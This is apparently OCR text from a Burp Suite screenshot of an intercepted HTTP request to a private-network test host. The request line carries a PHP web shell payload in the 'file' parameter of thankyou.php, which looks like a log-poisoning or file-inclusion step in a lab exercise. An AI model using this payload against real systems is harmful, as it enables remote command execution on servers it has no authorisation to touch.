 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.59:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /thankyou.php?file=<?php system($_GET['cmd']) ?> HTTP/1.1
Host: 192.168.12.59
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1